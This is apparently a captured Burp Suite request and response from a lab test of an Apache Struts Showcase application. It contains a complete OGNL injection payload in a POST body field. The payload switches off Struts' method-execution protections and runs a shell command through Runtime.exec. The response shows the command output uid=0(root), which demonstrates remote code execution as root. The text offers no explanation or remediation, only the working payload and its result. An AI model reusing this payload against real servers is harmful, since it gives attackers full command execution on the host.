 Send
Cancel
<
▼
>
▼
Target: http://192.168.137.12
Request
Pretty Raw \n Actions
1 POST /ajax/example5 HTTP/1.1
2 Accept: */*
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 419
6 Host: 192.168.137.128:8080
7
8
9 z[%28name%29%28%27meh%27%29]&age=12313&name=
(#context["xwork.MethodAccessor.denyMethodExecution"]=false,#_memberAccess[
"allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().exec('id
').getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new
java.io.BufferedReader(#b),#d=new
char[50000],#c.read(#d),#s=@org.apache.struts2.ServletActionContext@getResp
onse().getWriter(),#s.println(#d),#s.close())(meh)
Response
Pretty Raw Render \n Actions
16 <head>
17 <title>
Struts Showcase
</title>
18 <link href="/styles/main.css" rel="stylesheet" type="text/css" media="all
19
20 </head>
21
22 <body id="page-home">
23
24
25 <div id="page">
26 <div id="outer-header">
27 <div id="header" class="clearfix">
28 <div id="branding">
29 <h1 class="title">
Struts Showcase
</h1>
30 uid=0(root) gid=0(root) groups=0(root)
31
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (5)
Response Headers (4)